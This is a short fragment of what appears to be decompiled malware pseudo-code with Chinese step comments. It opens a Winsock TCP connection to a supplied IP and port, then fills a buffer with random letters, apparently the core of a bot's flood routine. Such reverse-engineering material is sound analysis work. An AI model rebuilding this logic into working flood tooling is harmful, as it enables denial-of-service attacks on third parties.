 qmemcpy(&cp, a1, 0x12Cu);
((void (__stdcall *)(signed int, char *))WSAStartup)(0x202, &v17);
*(_DWORD *)&name.sa_data[6] = 0;
name.sa_family = 2;
*(_DWORD *)&name.sa_data[10] = 0;
*(_WORD *)&name.sa_data[0] = ((int (__stdcall *)(int))htons)(v16);// 转换端口
*(_DWORD *)&name.sa_data[2] = Get_IP(&cp);
v7 = socket(2, 1, 6); // 创建socket
if ( connect(v7, &name, 16) != -1 ) // 连接服务器
{
v9 = Get_Randchar(0x400u) + 1024;
v10 = Get_Randchar(0x1Au);
v11 = v9;
LOBYTE(v9) = v10 + 97;
v12 = v11;
BYTE1(v9) = v10 + 97;
v13 = v9 << 16;
LOWORD(v13) = v9;
v11 >>= 2;
memset32(buf, v13, v11);
memset(&buf[4 * v11], v9, v12 & 3);
((void (__cdecl *)(SOCKET))closesocket)(v7);// 关闭socket
ExitThread(0);
}
((void (__stdcall *)(SOCKET))closesocket)(v7);
return 1;